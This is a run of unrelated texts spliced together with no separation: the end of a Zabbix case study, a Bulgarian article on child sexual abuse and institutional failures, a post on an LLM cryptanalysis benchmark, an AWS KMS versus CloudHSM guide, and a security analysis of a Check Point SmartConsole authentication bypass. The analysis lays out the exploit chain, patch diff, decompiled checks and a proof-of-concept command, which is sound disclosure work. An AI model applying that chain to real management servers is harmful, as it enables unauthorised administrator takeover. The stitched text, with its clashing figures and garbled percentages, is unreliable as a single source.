Business Alignment: Implementing SLAs for each business line, creating unified executive dashboards, automating KPIs, and integrating with the CMDB.
Intelligence: Enhancing operations with AI, deploying a context-aware LLM to support operations, implementing intelligent alert routing through Slack, and adopting OpenTelemetry as the organization’s observability standard.
The results
The initiative transformed monitoring into a strategic business platform. Key outcomes include:
100% of the infrastructure monitored.
More than a 90% reduction in manual monitoring and reporting tasks.
Automated KPIs and real-time information available for both IT and business teams.
Customized dashboards for technical teams and a unified executive view across the organization.
Stronger alignment between IT and the business, with the goal of reducing MTTR from 30 minutes to less than 5 minutes through the use of AI.
A projected 93% reduction in APM costs by migrating to OpenTelemetry integrated with Zabbix.
In conclusion
BIND’s case illustrates a monitoring maturity journey that goes far beyond replacing tools. In a short period, monitoring evolved from an outsourced technical service into a strategic platform that speaks the language of the business. The combination of Zabbix, a specialized partner, and a structured, phased approach made this transformation possible. To learn more about the benefits of Zabbix for maintaining banking and financial services infrastructure, contact us.
About Custos Monitoring
Custos Monitoring is a Uruguayan company and a Zabbix Certified Delivery Partner specializing in monitoring and performance management for technology environments. Its mission is to help organizations operate with greater security, control, and predictability by transforming operational data into valuable insights that protect service continuity, support decision-making, optimize processes, and drive business growth.
Сексуалните престъпления срещу деца не са нов феномен в българското общество, но едва в последните години започна да се говори повече за тях. Най-активни по темата за „защита на децата“ се оказаха от партия „Възраждане“, която през 2023 г. прокара в парламента инициативата за създаване на Национален регистър за случаите на педофилия, а година и половина по-късно беше прието и предложението на партията регистърът да стане публичен. С това се изчерпа ентусиазмът за „борбата с педофилията“. Регистърът все още е неоткриваем. А от представените в предишната статия по темата данни става ясно, че отговорните институции не събират детайлна информация за пострадалите, извършителите и обстоятелствата, при които са извършвани престъпленията.
Какви обаче са обществените реакции на публично известните случаи на сексуални престъпления срещу деца? Приемат ли се разказите на пострадалите сериозно? Каква според експертите би трябвало да е работещата превенция на злоупотребата с деца?
Обществена търпимост към педофилията
Макар голяма част от обществото да заклеймява посегателствата над деца, търпимостта към този вид престъпления се оказва доста висока. През септември 2025 г. журналистическо разследване разкри данни, повдигащи сериозни подозрения за сексуално насилие над 4-годишно момиче в детска градина в град Каблешково от страна на учителката му Мариета Герова. Но и директорката на детската градина, и кметът на община Поморие защитават учителката. Институциите са знаели в продължение на месеци за подадените от родителите сигнали, но не са предприели мерки да защитят момиченцето.
Пред БНТ ръководителката на Районната прокуратура в Бургас Мария Маркова казва, че е назначена съдебнопсихиатрична експертиза, която да установи „доколко детето има възможност за правилно възприемане на факти и обстоятелства, които са значими за разследването по делото“. От Националната мрежа за децата изразиха позиция, че подобно изказване е „притеснително“, тъй като поставя под съмнение думите на момичето, което не би могло да си измисли детайлите, за които разказва.
В друг медийно известен случай от 2025 г., свързан със сексуално престъпление срещу дете, извършителят отново е учител. Този път действието се развива в София, пострадалата е 13-годишна, а обвиняемият е на 31. Според защитата на учителя детето самò е виновно, защото не е имало принуда и защото „знаете как се развиват 13-годишните деца в момента – 2025 г.“. Адвокат Петър Чалъмов заяви също, че детето „не е дете. Значи, 13 години и половина…“
И в двата случая става въпрос за посегателство над дете под възрастта за съгласие – към онзи момент 14 години. Счита се, че под тази възраст детето не е достатъчно зряло, за да разбере за какво дава съгласие, и възрастен човек може да се възползва от това. Законите би следвало да пазят децата точно от възрастни като тези учители, но очевидно целта не е постигната, щом престъпленията не са предотвратени.
При друг известен случай – със сексуално насилие над деца от страна на пастора Даниел Хъл обаче – няма обвинения, че децата си измислят, но съдии масово си правят отводи по делото и то така и не може да приключи вече три години. Къде е обществената нетърпимост към педофилията в този случай?
Разказите на децата
Според Стела Билева, психоложка в Асоциация „Анимус“, обществото ни изпитва сериозни затруднения да повярва, че е възможно в семейството да има сексуална злоупотреба с малолетни или непълнолетни. При по-малки деца е практика да се заподозре, че детето може да лъже. При по-големите разследващите често търсят друг възможен мотив. Например евентуален конфликт с предполагаемия извършител или друга причина, която би могла да повлияе на твърденията на детето. При такива случаи често се стига до повторен разпит, за да се провери дали то няма да промени разказа си. Но в практиката на Билева досега не се е случвало дете да си измисля, че е пострадало от сексуално насилие. Едно дете на 5 години няма да излъже за насилието с цел да вземе нечий имот или с други користни подбуди, отбелязва тя.
Някои от знаците, че детето може да е пострадало от сексуално насилие, са психосоматични – гадене, болки в корема без здравословна причина, обяснява Стела Билева. Друг маркер е употребата на неприсъщи за възрастта думи със сексуализиран характер, придружени със съответни движения, знаци, поведение. При по-малките може да настъпи регрес в развитието, а при по-големите да се развие промискуитет, да се затворят в себе си, да се мият и търкат методично – като компулсия „да се пречистят“ от преживяното. Възможно е да се стигне до самоубийствени мисли и хранителни разстройства.
Билева обръща внимание и че при сексуална злоупотреба на възрастни жени с непълнолетно или малолетно момче общественият отзвук не е толкова сериозен. Според нея това се дължи в голяма степен на стереотипни нагласи за мъжествеността и фетишизирането на секса между ученик и учителка вследствие на порнографията. При момчетата, преживели сексуално насилие от мъж, се наблюдава и друг феномен, свързан с притеснения за сексуалната им ориентация („Това значи ли, че съм гей?“).
Хомофобията все още е част от законодателството
В Наказателния кодекс (НК) се предвижда по-тежко наказание за блудство с лице до 16 години, което не може да се отбранява, когато то е от същия пол, отколкото ако полът на детето, дори то да е изнасилено, е различен от този на извършителя. От данните, предоставени на „Тоест“ от МВР във връзка с предишната статия по темата, става ясно, че сред описаните в НК видове сексуална злоупотреба с малолетни и непълнолетни, за които Министерството събира данни, е и „насилствен хомосексуализъм (чл. 157 от НК)“.
Според съпредседателя на Българския хелзинкски комитет (БХК) Радослав Стоянов текстовете в НК са стари и отразяват разбиранията от средата на миналия век, но към днешна дата няма рационална причина за диференциация между сексуални посегателства спрямо лица от различен пол и от един и същ пол.
Струва ми се, че грижата за децата – потенциални жертви на педофилия, идва най-вече когато се прави връзка между педофили и хомосексуалност. Извън тези случаи обществото ни няма силен рефлекс да се грижи за тези деца и за безнаказаността на извършителите. Това показва не истинска грижа, а хомофобия, маскирана като загриженост за безопасността на децата,
коментира Стоянов пред „Тоест“. Той предполага, че по-голямата част от пострадалите вероятно са от женски пол,
заради патриархалните стереотипи в обществото и по простата причина, че преобладаващата част от хората са хетеросексуални.
Това се потвърждава от данни на Държавната агенция за закрила на детето (ДАЗД), изпратени до „Тоест“. През 2024 г. от 122 обаждания на националната телефонна линия за деца, свързани със сексуално посегателство, 85 (или близо 70%) са били за пострадало момиче. За 2025 г. разговорите със или за момиче са били 75 от 109 (68,8%). През първите шест месеца на 2026 г. са проведени 47 разговора, свързани със сексуално насилие, от които 36 (76,6%) за били за пострадало момиче. От ДАЗД уточняват обаче, че при част от сигналите не се уточняват полът и броят на пострадалите деца.
Дял на сигналите за момичета от сигналите за деца, пострадали от сексуално посегателство
Година
Дял на сигналите за момичета
2024
69,67%
2025
68,81%
Януари–юни 2026
76,60%
Източник: ДАЗД
В началото на 2026 г., след убийството на шестима души до хижа „Петрохан“ и край връх Околчица, се разпространиха предположения за сексуални контакти между водача на групата и най-младия ѝ член – момче на 15 години. В резултат на тези спекулации темата за педофилията отново не само стана обект на общественото внимание, а влезе и в парламента. Именно този случай беше повод да се вдигне възрастта за съгласие от 14 на 16 години. В същото време, когато са налице данни за реално хомосексуално насилие над ромски деца, какъвто е вече споменатият случай с британския пастор Даниел Хъл, подобни обществени и политически реакции липсват.
Насилие от деца над деца
Съществува и сексуална злоупотреба от деца със деца. Такъв е случаят в интерната в село Варненци, за който сигнализира БХК. Според Билева, когато деца извършват сексуални актове с други, причината трябва да се търси в заобикалящата среда, защото е много вероятно детето да е видяло поведението другаде или дори лично да го е преживяло, преди да го възпроизведе.
Година след разкритията за трудова експлоатация, физическо, психическо и сексуално насилие над децата във Варненци, те все още са там. Радослав Стоянов сподели, че му е трудно да повярва персоналът да не е знаел за случващото се. А ако наистина не е знаел, значи децата се неглижират системно, смята той. Фактът, че се стига до тези разкрития, за него показва, че там няма специалист, който да води периодично разговори с децата и да отчете, че поведението им е нетипично и променено от момента на постъпването.
Просто означава, че там не се полага дължимата, необходима грижа. Което означава, че тая институция е безсмислена. Тя е вредна и трябва на минутата да се закрие,
категоричен е той.
Очевидно обаче липсва воля за сериозна психологическа подкрепа за настанените в интерната деца, чиито провинения са дребни, а повторението им би могло да се избегне с помощта на по-адекватни грижи и работа с психолог. Но вероятно една от причините да няма воля от страна на институциите е, че повечето деца в интерната във Варненци са от ромската махала в Сливен.
Има ли сексуалното насилие етнос?
Нерядко това сексуално насилие се извършва в малцинствените семейства, където борбата с него се възпрепятства от културните традиции на общността,
твърдят от „Възраждане“ в законопроекта от 2023 г., с приемането на който се създаде т.нар. регистър на педофилите.
Това твърдение е недоказуемо, защото институциите не събират информация за етническата принадлежност на извършителите. Стела Билева споделя, че в практиката си най-често се среща с деца, пострадали от педофили от български етнически произход. Ранните раждания в ромската общност според нея по-скоро се дължат на социокултурни предпоставки – често другият родител е връстник, липсват финансови възможности за аборт. Но и институциите са абдикирали от функцията си да защитят хората в тази общност, понеже подобни практики погрешно се възприемат като характерни за нея и се омаловажават с оправданието „те са си такива“.
„Тоест“ се обърна за коментар и към доц. Велина Тодорова. Тя е юристка, доктор по социология на правото, бивш заместник-министър на правосъдието, сред основателите на Агенцията за закрила на детето и два мандата член на Комитета на ООН по правата на детето. Според нея държавата е длъжна да защити всички свои деца, тъй като и тези от ромски произход са български граждани и имат същите права като връстниците си – етнически българи.
Превенция или популизъм
Така нареченият регистър на педофилите еволюира до публичен през февруари 2026 г. Информацията за осъдените за сексуални престъпления срещу деца, която би трябвало да е общодостъпна, включва трите имена на осъдения, дата на раждане, постоянен и настоящ адрес, вид престъпление и размер на наказанието.
Велина Тодорова определя публичния достъп като „проблематичен“, тъй като би било трудно да се осъществи социална реинтеграция на осъдения. Данните за извършителя ще засегнат и неговия близък семеен кръг, чиито членове ще бъдат допълнително стигматизирани. А в случаи на сексуални престъпления срещу деца в семейството се застрашава анонимността на пострадалия. Според Тодорова регистърът е част от „популистка вълна“, която цели да покаже на хората, че „законодателят е загрижен и прави нещо за децата“.
По време на дебатите за промяна на достъпа до регистъра на публичен Хамид Хамид от ДПС – Ново начало заяви, че неправителствените организации са заплаха за традиционното българско семейство. В България обаче повечето хора са хетеросексуални, а понякога посегателства над деца в семейството остават скрити. Има случаи единият родител да знае за злоупотребата, но да не сигнализира. Стела Билева посочи някои причини за това – този родител получава материални облаги от насилника или не може да разпознае насилието, тъй като самият той е израснал в насилие, което затруднява разпознаването на различни поведения като опасни и неприемливи. Подобни фактори не оправдават бездействието, но могат да помогнат за разбирането на причините, поради които то се проявява, казва тя.
Българското общество обаче изпитва страх институциите да влязат в семейството, за да не се нарушат правата на родителите, коментира Велина Тодорова. Според нея правата на детето не са интегрирани в държавната политика и на децата се гледа не като на човешки същества с достойнство, а по-скоро като на демографска ценност.
Проблемите със законодателството могат да се видят още в наименованието на раздела в НК, който засяга този вид престъпления – „Разврат“. За Радослав Стоянов това е „моралистично понятие“, което показва „крайно първобитен архаизъм“. Според него развратът насочва към това какво искаме да поправим в извършителя, а не кого искаме да предпазим.
Семейството и училището могат да помогнат за превенция на педофилията чрез разговори за
сексуално образование.
Стела Билева е на мнение, че истинската превенция е в работата със семейството. Важно е да се разговаря с децата, да им се обясни, че има лоши хора. И че трябва всичко да споделят с родителите си или с друг възрастен, на когото имат доверие, тъй като повечето педофили използват манипулация и заплахи, за да накарат детето да мълчи. Полезно е за децата да знаят къде никой няма право да ги докосва, и да наричат половите си органи с истинските им имена. Защото ако например детето си мисли, че женският полов орган се нарича „бисквитка“, и каже на родителите си, че някой му е пипал „бисквитката“, опитът му да съобщи за преживяно насилие може да се окаже неразбран, а насилието ще остане скрито. Ключова за превенцията е и
работата с извършителите.
И Радослав Стоянов, и Стела Билева казват, че към настоящия момент педофилията не може да се излекува. Възможно е обаче рискът от извършване на сексуално насилие над деца да бъде намален чрез специализирана психосоциална подкрепа. Целта на подобни интервенции е човекът, който изпитва сексуално влечение към деца, да развие умения за контрол върху поведението си, за да избегне бъдеща злоупотреба.
Педофилията е термин от психиатрията, но наказателното право не наказва психически явления, а извършени действия, обръща внимание Стоянов. Той добавя, че много педофили се въздържат от посегателства над деца, следователно те не могат да бъдат съдени като такива, защото не са извършили престъпление. Случаите на консумация на детска порнография според него също е редно да се преследват, защото за производството ѝ е било извършено сексуално насилие над дете.
Психиатричната и законодателната дефиниция са несъвместими, защото педофилията е влечение към деца в предпубертетна възраст, но според българското законодателство, пояснява Радослав Стоянов,
се наказват сексуалните контакти с дете всякога, когато е под 16-годишна възраст, независимо от изразеното от детето съгласие. Това е така, защото децата не са достигнали емоционалната, интелектуална и телесна зрелост да дадат информирано, адекватно съгласие. Това, което в отделни случаи е възможно едно дете да е дало под формата на съгласие, не е истинско, валидно съгласие и не е извинително.
Превенция на педофилията може да се осъществи чрез основани на информация политики и бърза реакция на публичните институции, които понякога са единствените структури, способни да защитят дете в ситуация на насилие. Педофили се срещат и в българските традиционни семейства, но това е единицата, за чиято защита се правят шествия, вместо да се погледне вътре в нея и да се помогне на пострадалото дете. Велина Тодорова обобщи ситуацията най-добре:
Обществото е много силно да обвинява, да си намери жертва, но детето някак си се загуби […] Не трябва да губим фокуса от детето. […] Всички обичаме децата, обаче, когато трябва на практика да покажем, че ги обичаме, всеки се оттегля и казва: „Не е моя тема, не е моят въпрос, не е моят проблем. По-добре да си мълча.“
There’s new benchmark measuring AI’s ability to perform mathematical cryptanalysis. Anthropic’s frontier model actually found new attacks.
The benchmark: “CryptanalysisBench: Can LLMs do Cryptanalysis?” The idea is to benchmark the ability of LLMs to discover new mathematical cryptanalytic attacks against a series of historical algorithms.
Abstract: Cryptanalysis—the task of finding attacks against cryptographic schemes—its at the intersection of mathematical reasoning and cybersecurity, two areas where LLMs have advanced fastest. Cryptanalysis represents both a clean testbed for frontier reasoning (as practical attacks can be automatically verified) and a domain with unusually high stakes, since the primitives under study underpin our digital security. In this paper we ask whether LLMs can do cryptanalysis, and find that the answer is increasingly yes. We introduce CryptanalysisBench, 191 tasks across six families of cryptographic primitives (block ciphers, hash functions, etc.) drawn primarily from four NIST standardization competitions. Our benchmark consists of three tiers: (i) primitives with known practical breaks; (ii) primitives with no known practical break, evaluated both at full strength and as scaled-down variants; and (iii) a challenge set of production primitives at the frontier of cryptanalysis. Five frontier models (Claude Opus 4.8, Sonnet 5, Mythos 5, GPT-5.5, and the open-weights GLM-5.2) break 65%86% of Tier 1 schemes, 612 Tier-2 schemes at full strength, and 2461 across all scaled-down variants. Beyond deriving known results, models produce novel cryptanalysis, such as a key-recovery attack that exploits a design flaw in the SpoC AEAD and an error in KINDI’s published CCA-security proof, both to the best of our knowledge not previously known.
We release CryptanalysisBench as a tool to help track if (or when) AI cryptanalysis becomes a serious factor and as a scaffold for stress-testing candidate schemes before deployment. The attacks that the benchmark already surfaces are an early snapshot of a fast-moving frontier that may soon match, and in places exceed, the published state of the art.
Anthropic used the benchmark to test Mythos Preview, and found new vulnerabilities in Hawk and reduced-round AES.
Still early results, but this is definitely something to watch.
Choosing the right cryptographic key management service on Amazon Web Services (AWS) starts with understanding the difference between AWS Key Management Service (AWS KMS) and AWS CloudHSM. Both provide key storage backed by a hardware security module (HSM) but serve very different needs. AWS KMS is a fully managed service that integrates with all AWS services and all AWS Regions, making it the right choice for most key management workloads. AWS CloudHSM is a specialized option for use cases where you have strict requirements for dedicated HSM instances or must support legacy applications built around traditional HSM interfaces.
Quick comparison
The following table shows the pricing, AWS Region availability, algorithms, and AWS service integrations as of July 2026.
Criteria
AWS KMS
AWS CloudHSM
Best for
Most cloud-based key management needs
Lift-and-shift from on-premises applications and use of legacy algorithms
Deployment
AWS managed HSMs, accessed through API endpoints
Customer managed HSMs, accessed through an Elastic Network Interface (ENI) in your virtual private cloud (VPC)
Cost
Pay per use (symmetric and RSA 2048 operations): $1 per key plus $0.03 per 10,000 requests per month
Pay by the hour (us-east-1): $1.60 per HSM instance per hour
AWS integration
All AWS services
Custom integration with AWS services
Region coverage
All AWS Regions
32 Regions
Quick decision guide
Choose AWS KMS for most use cases. Choose AWS CloudHSM only if you require:
Direct integration with third-party tools such as Microsoft SignTool, Nginx, and HAProxy that rely on traditional HSM interfaces, including: PKCS#11, Java Cryptographic Extension (JCE), OpenSSL Provider, and Key Storage Provider (KSP). These interfaces are required when your application is built to communicate with an HSM directly rather than through a cloud API.
Deprecated algorithms such as 3DES and PKCS#1 v1.5 with RSA. If you need to run less commonly used operations not supported by AWS KMS such as AES key wrapping and AES with CTR or CBC modes.
Shared benefits
AWS KMS and AWS CloudHSM both provide robust encryption key management capabilities that help organizations meet their security and compliance requirements. While each service offers distinct features tailored to different use cases, they share several core benefits that make them valuable tools for protecting sensitive data in the cloud.
Security
AWS KMS and AWS CloudHSM both provide tamper-resistant, HSM-based key management with physical data center controls. They secure administration and workloads with Transport Layer Security (TLS). Neither service allows AWS employees to access your key material. Both services deliver equivalent security through Federal Information Processing Standard (FIPS) 140-3 Level 3 validated hardware and enforce strict cryptographic isolation of customer keys. Compliance frameworks such as the ones listed below validate security based on cryptographic boundaries rather than hardware or partition dedication. The multi-tenant architecture of AWS KMS provides the same security guarantees as the single-tenant model used by AWS CloudHSM while reducing operational complexity and cost. Customer security teams consistently approve AWS KMS adoption after confirming that cryptographic isolation meets their single-tenant security and compliance requirements.
Regulatory compliance
AWS KMS and AWS CloudHSM meet major compliance certifications, including:
Federal Information Processing Standard (FIPS) 140-3 Level 3
Payment Card Industry Data Security Standard (PCI-DSS)
Health Insurance Portability and Accountability Act (HIPAA)
Federal Risk and Authorization Management Program (FedRAMP)
Both services protect data including personally identifiable information (PII) and Protected Health Information (PHI).
Standard algorithms
AWS KMS and AWS CloudHSM support standard cryptographic operations including AES-256, RSA, ECDSA, Ed25519, ECDH, ML-DSA, SHA-2, and HMAC. Both services are actively investing in post-quantum cryptography (PQC) to help customers prepare for future quantum computing threats and are committed to expanding PQC algorithm support as National Institute of Standards and Technology (NIST) standards are finalized.
Performance
AWS KMS supports a default request rate for cryptographic operations ranging from 10,000 transactions per second (TPS) to 100,000 TPS per account based on Region. You can request quota increases beyond the default limits. AWS CloudHSM requires explicit provisioning of additional instances for higher throughput. Customers typically provision at least one additional HSM instance to handle peak activity, which can be difficult to predict due to lack of utilization metrics.
Operational support
AWS KMS and AWS CloudHSM both support high availability, durability, automatic backup, and software patching. AWS KMS is a Regional service with high availability and durability provided without any customer management required. AWS CloudHSM is a zonal service with customers required to manage high availability and durability.
Given these shared capabilities, the choice of which service to use depends on your specific requirements. The following sections outline decision points to help you choose.
When to choose AWS KMS
AWS KMS offers a fully managed service that simplifies key management operations and reduces operational overhead compared to AWS CloudHSM. Organizations choose AWS KMS when they need seamless integration with AWS services, automatic key rotation, and a cost-effective solution that doesn’t require dedicated HSM management.
AWS integration
AWS KMS integrates with all AWS services across all major categories. These include AI platforms, storage, databases, and compute services. Most of these services support AWS KMS customer managed keys, giving you full control over the key using policies and access controls. For customers that value convenience over control, AWS services provide transparent encryption using AWS owned keys, eliminating the cost and lifecycle management overhead of customer-owned keys. Both customer managed and AWS owned keys are AWS KMS keys. AWS Identity and Access Management (IAM) enables least-privilege access controls, key policies to control access, and auditing all key usage through AWS CloudTrail.
Operational simplicity
AWS KMS handles all operational tasks including HSM instance provisioning and maintenance, automatic key rotation, auto-scaling, disaster recovery, and comprehensive audit logging. This eliminates the operational overhead required to maintain a solution based on AWS CloudHSM.
Cost considerations
AWS KMS costs $1 per month per key plus $0.03 per 10,000 requests (symmetric and RSA 2048 operations). AWS CloudHSM costs approximately $1.60 per hour per HSM (approximately $1,152 per month), excluding the operational overhead for staff to manage the cluster—which further favors AWS KMS for most workloads.
Break-even analysis:
Less than 500 million operations per month: AWS KMS typically costs 35–99% less
500 million–1 billion operations per month: Costs are comparable
More than 1 billion operations per month: AWS CloudHSM might be more cost-effective.
Note: Many AWS services cache Data Encryption Keys (DEKs) locally, significantly reducing the number of AWS KMS API calls. Actual AWS KMS costs at scale are often much lower than raw operation counts suggest. For example: A workload with 100 keys and 100 million monthly operations using two HSMs for high availability:
AWS CloudHSM: Approximately $2,304 per month for two HSMs plus operational costs
AWS KMS: $100 per month (keys) plus $300 per month in operational costs for a total of $400 per month
Savings using AWS KMS: $1904 per month (83% reduction)
Region coverage
AWS KMS operates in every AWS Region, including all commercial Regions, GovCloud, China Regions, and the European Sovereign Cloud Region. AWS CloudHSM operates in 34 Regions, and AWS evaluates each new Region individually for AWS CloudHSM support.
When to choose AWS CloudHSM
AWS CloudHSM provides HSM-specific interfaces and support for legacy cryptographic algorithms that aren’t available from AWS KMS.
Lift-and-shift on-premises workloads
AWS CloudHSM supports traditional HSM interfaces such as PKCS#11, JCE, OpenSSL, and KSP, simplifying migration to AWS with minimal application changes. AWS is actively expanding AWS KMS integration options for these workloads. Contact AWS Support to discuss current alternatives.
Legacy cryptographic algorithms
AWS CloudHSM supports deprecated algorithms such as 3DES and PKCS#1 v1.5 padding with RSA. It also supports less commonly used operations such as AES key wrapping and AES with CTR or CBC modes.
Conclusion
For most organizations, AWS KMS delivers enterprise-grade security with lower costs and zero operational overhead. Choose AWS CloudHSM only if you have specific requirements for traditional HSM interfaces or less commonly used algorithms and can justify the additional cost and operational complexity.
Ready to get started? Use these guides to implement your chosen solution:


On July 22, 2026, Check Point published a security advisory for CVE-2026-16232, an authentication bypass in the SmartConsole login process affecting Security Management Server and Multi-Domain Security Management Server (MDS). By leveraging CVE-2026-16232, an unauthenticated attacker can obtain an application login token, use this token to log in through SmartConsole with full administrator privileges, and modify the security policy or security configuration. Exploitation requires network access to the Management Server and for a Trusted Clients configuration that does not restrict GUI clients, which in our testing was a default setting. This vulnerability was reported as being exploited in the wild as a zero-day vulnerability at the time of disclosure.
Our analysis finds that the root cause of CVE-2026-16232 is a broken trust boundary in the application authentication path. A vulnerable server accepts an attacker-supplied Secure Internal Communication (SIC) distinguished name (DN) as the identity of a remote application instead of binding that identity to the authenticated remote peer certificate DN returned by getCertificateDnName(). An attacker can read the management server’s own SIC DN during the unauthenticated bootstrap communication, replay that DN in a forged application certificate bind, obtain an application token, and then ask the legacy management service to mint a new SmartConsole single sign-on (SSO) ticket.
Rapid7 Labs has reproduced CVE-2026-16232 against affected R81.20 and R82.10 versions of the target software. Our proof-of-concept (PoC) exploit script can be used to successfully validate if a target is either vulnerable or patched. The vendor supplied patches have been confirmed to successfully remediate the vulnerability and prevent our PoC script from succeeding.
Analysis
SmartConsole is the desktop client administrators use to manage Check Point policy and configuration. A SmartConsole login crosses two generations of management plumbing over the network.
The first is the legacy FWM/CPMI service, listening on TCP 18190. It uses SIC, Check Point’s certificate-based trust mechanism for communication between management components. Once the SIC bootstrap completes, FWM exchanges length-prefixed “FwSet” objects, a Check Point name/value encoding used by older management services.
The second is the newer CPM/DLE service. This exposes SOAP services over HTTPS on TCP 19009 under the URI path /cpmws/. SmartConsole uses these services for login, queries, and object operations. Authenticated requests carry DLESESSIONID and CLIENTSESSIONID header values to prove a client is authenticated.
The exploit for CVE-2026-16232 uses both the FWM/CPMI and CPM/DLE services. It first uses the native FWM/CPMI protocol to claim an application identity and obtain an application token via the root cause of the vulnerability. It then uses the accepted native application session to ask FWM for a SmartConsole SSO ticket, redeems the ticket over CPM’s SOAP API, and receives a SmartConsole session.
The diagram below shows the flow for exploiting CVE-2026-16232.
Figure 1: Flow diagram of exploitation.
The application authentication boundary
The Java login service contains a bridge for FWM application based logins. The authenticateUser method splits the supplied username into an application name and a SIC DN, then passes both into cpApplicationAuthentication().
At [1] and [2], the login service treats attacker-controlled input as both the application name and the claimed SIC identity. At [3], the untrusted DN claim reaches the remote application authenticator as a separate argument.
The method that consumes that identity is authenticateRemoteApplication(). This method prefers the attacker-supplied DN whenever one is present.
The problem is at [1]. The vulnerable code collapses the untrusted claim and the authenticated peer identity into one variable. If suppliedSicDn is present, the code never uses getCertificateDnName() at all. The method then uses the attacker-controlled value at [2] to identify the login domain. In practice, a remote client can copy the management server’s own SIC DN into :DN and authenticate as a remote application without presenting a client certificate for that identity.
What the patch changes
Our analysis compares the decompiled com.checkpoint.management.dleserver.coresvc.internal.LoginSvcImpl class from a vulnerable “R81.20 Jumbo Hotfix Take 146” against the patched “R81.20 Jumbo Hotfix Take 158”.
private void authenticateRemoteApplication(String applicationName, String suppliedSicDn)
         throws AuthenticationFailureLoginException {
-    String effectiveSicDn = suppliedSicDn == null
-        ? this.j.getCertificateDnName()
-        : suppliedSicDn;                                      // <-- [1]
-    CpAssert.cpassert(StringUtils.isNotEmpty(effectiveSicDn), "User DN name is not set");
+    String effectiveSicDn;
+    String certificateDn = this.j.getCertificateDnName();
+    String remoteIp = this.j.getRemoteIpAddress();
+    boolean localSic = IpUtils.isLoopback(remoteIp) && "CN=siclocal".equals(certificateDn);
+    if (localSic && suppliedSicDn != null) {
+        effectiveSicDn = suppliedSicDn;                       // <-- [2]
+    } else {
+        effectiveSicDn = certificateDn;                       // <-- [3]
+        boolean mismatch = suppliedSicDn != null
+            && StringUtils.isNotEmpty(certificateDn)
+            && !suppliedSicDn.equalsIgnoreCase(certificateDn);
+        if (mismatch) {
+            TdLog.error(c,
+                "Rejecting caller-supplied SIC name that does not match the client certificate DN for application {} from {}",
+                applicationName, remoteIp);
+            throw new AuthenticationFailureLoginException(
+                "Remote authentication failed for peer " + remoteIp + "."); // <-- [4]
+        }
+    }
+    if (Strings.isNullOrEmpty(effectiveSicDn)) {
+        TdLog.error(c, "Remote application {} login rejected: no authenticated SIC identity",
+            applicationName);
+        throw new AuthenticationFailureLoginException(
+            "Remote authentication failed for peer " + remoteIp + ".");     // <-- [5]
+    }
     if (effectiveSicDn.equals("CN=siclocal")) {
         this.authenticateLocal(applicationName);
     } else {
         this.t.identifyDomainForRemoteLogin(effectiveSicDn);
     }
 }
Shown above, the vulnerable “Take 146” accepts the caller’s DN at [1]. The patched “Take 158” only allows a supplied DN for loopback CN=siclocal traffic at [2], which preserves the local application case. Remote clients now use the authenticated remote peer certificate DN at [3], and any mismatch between the supplied DN and that authenticated identity is rejected at [4]. The new empty identity check at [5] also prevents a remote application login when there is no authenticated SIC identity at all.
This is why replaying the management server’s DN no longer works. The attacker can still send the same :DN text, but the patched remote path does not use that text as effectiveSicDn. If the client presents no certificate, as in our PoC, certificateDn is empty and the check at [5] rejects the login. If the client presents a certificate with some other DN, the mismatch check at [4] rejects the forged server DN. To make the supplied server DN survive the patched checks, the attacker would need an authenticated client certificate whose subject DN already matches that server DN, which removes the unauthenticated bypass.
Protocol flow to a SmartConsole session
The relevant application-layer traffic is shown below in the order our PoC sends it. For brevity, we have omitted the boilerplate CA and CRL bootstrap exchange as it is not pertinent to the vulnerability’s root cause.
After the SIC bootstrap, the PoC sends a certificate bind request that supplies the management server’s own SIC DN (cp_mgmt,o=gw-5622ca..5otbwa in the example below):
Despite the :certificate_bind field name, the PoC does not load or present a client certificate in its Python TLS context. The bind request only provides the :DN claim as a text string. On a vulnerable server, the bind succeeds because the application login path accepts :DN as the effective SIC identity. The PoC then sends an open-database request, shown below, and receives the application login token described in Check Point’s advisory.
The open-database response is a binary-encoded FwSet object. The PoC extracts the 43-character DLE token from that response and then uses it as a CPM DLESESSIONID value.
The next step is to perform a gen-sso-token request. The forged application session asks FWM to create a SmartConsole ticket whose original client claims system_admin, local SOAP binding, and a permission bitmap indicating full permissions (i.e. all permission bits are set):
The native FWM authorization code has a special case for this command. If the current client is treated as a Check Point config administrator (which it will be), a gen-sso-token request is allowed before the normal permission mask check, as shown in [1] below.
// Source: work/native_patch/t146/fw1/fw1/bin/fwm.full (fwm_is_authorized)

_BOOL4 __cdecl fwm_is_authorized(int a1, int a2, int a3)
{
int v3; // eax
int v4; // eax
int v5; // eax
bool v6; // zf
int v7; // edx
int v9; // [esp+14h] [ebp-34h]
int v10; // [esp+18h] [ebp-30h]
const char *v11; // [esp+1Ch] [ebp-2Ch]
_DWORD v12[7]; // [esp+2Ch] [ebp-1Ch] BYREF

  v11 = *(const char **)a2;
  v10 = CPMIGetClientPermission(a1);
  v12[0] = 0;
  v9 = CPMIGetClientAdvancedPermission(a1);
  fwobj_getint(a1, g_szCPMI_SOAP_LOCAL_BIND, v12);
  if ( v12[0] != 1 )
  {
    if ( is_fwmalert_client(a1) && strcmp(v11, "fwm-alert") )
      return 0;
    v3 = fwobj_safe_get(a1, g_szCPMI_LOWER_NAME);
    if ( strcmp(v11, "gen-sso-token") || !fwm_isCpconfigAdmin(v3) ) // <-- [1]
    {
      // Normal command permission checks follow.
      // ...
      return 0;
    }
  }
  return 1;
}
The gen-sso-token response contains a new SSO ticket. The attacker then redeems that ticket through the normal SmartConsole SOAP login path. The request below shows only the fields that matter to this analysis:
At this point, the attacker has moved from unauthenticated network access to a SmartConsole session identified by sid and clientSessionId. Ticket redemption is also the step that produces the advisory’s log based IOC, with a message “Authentication method: application token” logged in the audit log, as shown in Figure 2 below.
Figure 2: Audit Log IOC.
Exploitation
Our PoC implements the minimum SIC/CPMI bootstrap needed to obtain the application token, mint the SmartConsole ticket, redeem it over SOAP, and display the results of several privileged operations before and after ticket redemption .
The following shows our PoC running against a vulnerable R81.20 target.
For the purpose of demonstrating the vulnerability and the level of access the authentication bypass achieves, the PoC uses the authentication bypass to access some protected resources. Specifically, the PoC retrieves some basic system information via a call to getServerInfo, and retrieves the SmartConsole admin accounts via a call to GetAllAdmins.
First, the PoC uses the application token as a DLESESSIONID value for PerformanceTestSvcRemote.getServerInfo. The same SOAP method returns a fault without a valid session, while the application token returns the server information
The PoC then sends the same GetAllAdmins query twice, once with the application token and once with the redeemed SmartConsole session.
Using only the application token receives a successful query response with zero visible records, while using the redeemed SmartConsole session receives all records available.
Running the same PoC against a patched R82.10 target shows the malicious application bind request failing.
$ python3 CVE-2026-16232.py --target 192.168.86.16
